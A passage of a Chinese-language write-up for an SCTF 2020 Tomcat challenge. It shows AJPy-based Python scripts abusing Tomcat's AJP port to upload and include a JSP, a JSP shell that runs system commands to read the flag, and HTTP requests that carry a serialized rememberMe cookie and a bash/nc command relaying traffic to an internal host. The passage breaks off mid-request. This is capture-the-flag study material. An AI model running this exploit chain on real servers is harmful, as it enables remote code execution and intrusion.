with open("/tmp/request", "rb") as f:
br = AjpBodyRequest(f, data_len, AjpBodyRequest.SERVER_TO_CONTAINER)
br.send_and_receive(self.socket, self.stream)
r1 = AjpResponse.receive(self.stream)
print(r1.prefix_code)
return r1
# if r1.prefix_code == AjpResponse.END_RESPONSE:
# logger.error('Upload failed')
#
# while r1.prefix_code != AjpResponse.END_RESPONSE:
# r = AjpResponse.receive(self.stream)
# logger.debug('Upload seems normal. Checking...')
#

# return r我们先来测试一下能不能攻击,将 tomcat 服务的 8009 映射出来,这里我们修改 docker-compose.yml 即可。
然后编写代码,调用上面那个方法来上传文件。
import sys
from tomcat import Tomcat
gc = Tomcat('127.0.0.1', 8009)
attributes = [
{
"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/;/admin/upload",)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.path_info", "/",)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "",)
}
]

data = gc.upload_jsp("test.jsp")
output = sys.stdout
try:
output.write(data.data.decode('utf8'))
except UnicodeDecodeError:
output.write(repr(data.data))新建一个 test.jsp,里面写入获取 flag 的代码,执行系统命令获取即可。
<%@ page language="java" contentType="text/html; charset=GBK"
pageEncoding="UTF-8"%>
<%
java.io.InputStream input = Runtime.getRuntime().exec("cat /flag.txt").getInputStream();
int len = -1;
byte[] bytes = new byte[4092];
while ((len = input.read(bytes)) != -1) {
out.println(new String(bytes, "UTF-8"));
}
%>运行,即可看到成功上传文件,并且获取到回显。
第二部分完成。

6.然后是 LFI,我们就需要仿照 AJPy 的 Tomcat.py 里的 read_file 的代码,仿写一个,只要最后的访问路径结尾为 .jsp 这个请求读取到的文件就会被当 jsp执行。
这是原先的 read_file。
我们仿写一个。
import sys
from tomcat import Tomcat
output = sys.stdout
file_name = 'bce2131e-fb22-4ce6-ab42-e9b422fb7dc4.jpg'
attributes = [
{
"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/",)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.path_info", file_name,)
},
{
"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "/",)
}
]
print(attributes)
gc = Tomcat('127.0.0.1', 8009)
hdrs, data = gc.perform_request("/uploads/glzjin.jsp", attributes=attributes)
for d in data:
try:
output.write(d.data.decode('utf8'))
except UnicodeDecodeError:

output.write(repr(d.data))这样就把刚刚上传的文件当做 jsp 执行了,即便它后缀是 .jpg。咱们这里 perform_request 的第一个参数 uri 只要开头为 /uploads,结尾为 .jsp 即可,就会自动到 webapps 的 uploads 下面找文件,并且当做 jsp 执行。
执行,可以看到本地成功拿到 flag。
第三部分完成。
7.最后就是把两次的流量发过去,并且拿到回显。使用 nc 发送之后接收回显即可。
首先是第二部分上传文件的流量,在本地使用 nc 监听 9000 端口,并将输出重定向到 1.ser。
nc -lv 9000 > 1.ser然后将刚才上传文件那个脚本里的 8009 端口改成 9000 端口。
运行这个脚本,再到监听这里把监听关了。
然后 1.ser 里就是请求的数据了,我们将其 base64 编码之后再输出。
cat 1.ser|base64
拿到之后,构造如下请求到远程服务器(靶机关了,继续本地测试)。
POST HTTP/1.1
Host: 127.0.0.1
Cookie: rememberMe=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
cmd: whoami
Content-Type: application/x-www-form-urlencoded
cache-control: no-cache
Postman-Token: 5c683c96-c356-401c-a20a-79f6761b68fa

cmd=bash+-c+echo%24%7BIFS%7D%22EjQChAIEAAhIVFRQLzEuMQAAAS8AAAkxMjcuMC4wLjEA%2F%2F8ACTEyNy4wLjAuMQAAUAAADKABAEp0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS93ZWJwLCovKjtxPTAuOACgBgAKa2VlcC1hbGl2ZQCgCAADNjAyAKALAAkxMjcuMC4wLjEAoA4ARE1vemlsbGEvNS4wIChYMTE7IExpbnV4IHg4Nl82NDsgcnY6NDYuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC80Ni4wAAAPQWNjZXB0LUVuY29kaW5nAAATZ3ppcCwgZGVmbGF0ZSwgc2RjaAAAD0FjY2VwdC1MYW5ndWFnZQAADmVuLVVTLGVuO3E9MC41AAAZVXBncmFkZS1JbnNlY3VyZS1SZXF1ZXN0cwAAATEAAA1DYWNoZS1Db250cm9sAAAJbWF4LWFnZT0wAKAHAERtdWx0aXBhcnQvZm9ybS1kYXRhOyBib3VuZGFyeT0tLS0tV2ViS2l0Rm9ybUJvdW5kYXJ5YjJxcHV3TW9WdFFKRU50aQCgDQAeaHR0cDovLzEyNy4wLjAuMS9tYW5hZ2VyL2h0bWwvAAAGT3JpZ2luAAAQaHR0cDovLzEyNy4wLjAuMQAKACFqYXZheC5zZXJ2bGV0LmluY2x1ZGUucmVxdWVzdF91cmkAAA8vOy9hZG1pbi91cGxvYWQACgAfamF2YXguc2VydmxldC5pbmNsdWRlLnBhdGhfaW5mbwAAAS8ACgAiamF2YXguc2VydmxldC5pbmNsdWRlLnNlcnZsZXRfcGF0aAAAAAD%2FEjQCXAJaLS0tLS0tV2ViS2l0Rm9ybUJvdW5kYXJ5YjJxcHV3TW9WdFFKRU50aQ0KQ29udGVudC1EaXNwb3NpdGlvbjogZm9ybS1kYXRhOyBuYW1lPSJmaWxlIjsgZmlsZW5hbWU9InRlc3QuanBnIg0KQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi9vY3RldC1zdHJlYW0NCg0KPCVAIHBhZ2UgbGFuZ3VhZ2U9ImphdmEiIGNvbnRlbnRUeXBlPSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9R0JLIgogICAgcGFnZUVuY29kaW5nPSJVVEYtOCIlPgoKICAgICAgICA8JQogICAgICAgICAgICBqYXZhLmlvLklucHV0U3RyZWFtIGlucHV0ID0gUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYygiY2F0IC9mbGFnLnR4dCIpLmdldElucHV0U3RyZWFtKCk7CiAgICAgICAgICAgIGludCBsZW4gPSAtMTsKICAgICAgICAgICAgYnl0ZVtdIGJ5dGVzID0gbmV3IGJ5dGVbNDA5Ml07CiAgICAgICAgICAgIHdoaWxlICgobGVuID0gaW5wdXQucmVhZChieXRlcykpICE9IC0xKSB7CiAgICAgICAgICAgICAgICBvdXQucHJpbnRsbihuZXcgU3RyaW5nKGJ5dGVzLCAiVVRGLTgiKSk7CiAgICAgICAgICAgIH0KICAgICAgICAlPg0KLS0tLS0tV2ViS2l0Rm9ybUJvdW5kYXJ5YjJxcHV3TW9WdFFKRU50aS0tDQo%3D%22%7Cbase64%24%7BIFS%7D-d%7Cnc%24%7BIFS%7Dsctf2020tomcat.syclover%24%7BIFS%7D8009%3E%2Ftmp%2Fglzjin111这里的 cmd 为
bash -c echo${IFS}"base64_data"|base64${IFS}-d|nc${IFS}sctf2020tomcat.syclover${IFS}8009>/tmp/glzjin111意义为把 base64 解码之后再 nc 发送到 tomcat 那台机器上,再把收到的数据输出到 /tmp/glzjin111,因为是流输出,咱们无法直接看到回显,只能输出到文件。

再执行以下 cat /tmp/glzjin111,拿到回显。
POST HTTP/1.1
Host: 127.0.0.1
Cookie: rememberMe=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
Content-Type: application/x-www-form-urlencoded
cache-control: no-cache
Postman-Token: 1ae01aeb-4957-461a-914d-2c15bbbccd60
cmd=cat+%2Ftmp%2Fglzjin111undefined=undefined拿到回显,可以看到上传的文件名为 e9f0697b-a434-46d8-b192-7b7ccb46f164.jpg 。
然后继续来第三部分,进行 LFI。同样是监听 9000 端口,把刚才第三部分的攻击脚本里的 8009 端口改成 9000,调用,结束监听,拿到 2.ser,把 2.ser base64 之后输出。

然后像刚才一样先构造请求打上去。
POST HTTP/1.1
Host: 127.0.0.1
Cookie: rememberMe=Jz/YNxciTDORSc/T5QZarinwVdrXTUHlLcBjEHU6EiQhz70ZwGC/p2hcX28p9mNAcAe86twpMEtEWnh0yjrnot841UpsMGHqn969lmN80jLy2/YTHqpFd1mjXG+b6C2Q3KGZzySeG9W8S/2SLcOAQzTxUmojy9Cq0du1GimlKM6VVTaavHNCcBfOrbrFhRq0WMlgMsEyrvEOzTycadlPaDn3rxDyuw8BStoa2/sR7glVmo11OAxlq28UFi0m8gbnbaJIjFLa6dtTQOWJg/5G5f2VLsYJCmoxWvNMXh6LjiR/KIzJa7Ay+54bEe9f9GbSi2Z/yjIytsRCTvn5/LRFWzLHGlZXBGCCStkQbgZI+5p5I47d6vj10x9Uuk61zOHj4f2eBuN1jc0n4D8SgfSYmm276pw351Ta54A86S0c25WeJwOimw5arHkAVXmN856wt5C9bMslQ4RVJUluRItuh9d9zn/VcrV6/HGzabmNmkd0jnTQgF6lSFDPaF8xeoT0WinW9GCKv1RiqgIk2a2Mj0+6ELEVuEBWdVxyYPCwNQMqX54h87djggQCm/rnd4CJP55axQqsGldy4s1Ow01xAE4RV0kdsJE0eMZPlvFp/7O7JBBSvK6iS6TUiP14wiZVSuJYMnIIFdGF7+L4NjZMRpaNxRAl3+ki2DmxeP8P5z1nFuaxouym+OKuTTwBGJZhiWg+Yc+jz6s/J3Mfkeb0S+q7uxOkl/RSbD6bEyewUHhYiLi3CJNH3BLTdi6c+HswxUfcpjVQaitGdQkQlB7ytCpNHTR6vNBHTioPImbkDZMG/gm9phhea+6okITEPOQylcg3p7ksOgRQaAaQJM4CWAv9+9zT8v2/4F0BhcrpPo11om02u47RLOE98HE9PgtCyvB8zCHYxvtu0yPVaCZ1FCWyMzdjRGu6dDw5EnAHbRQ8oqnN6GIVMl7Y+N/bzjNw0hwOD3MQD1hEjqTkjW60HCpKwE0yeQZeDdrjnypNmolVBj/DJiib3NQr0RDmAlgrG3jpC0l9jMJpr7xsnrQeAvy9FnhkvrXDHeoH3J4bvprcJVSq0IU3wV59KWsZWgDoFKc1tgRNXaKAZK208YsTP06YvP8KlIwAZDvToJtIPJvdfGQhY0X8tCx/pw/HjNKIC+Y7x43cOExcgEf3pns8jmks9T1JwtFXgRALYFTEIh9WBTBQjl1XkO+wOsQhy0KSnmCCM2AK5oaxNgM6Gq5Zz0z5d62K5ptH2LGUTNiGGFl9gEKGiL0nfWVAL7Xh6L2Cno3o1qbfY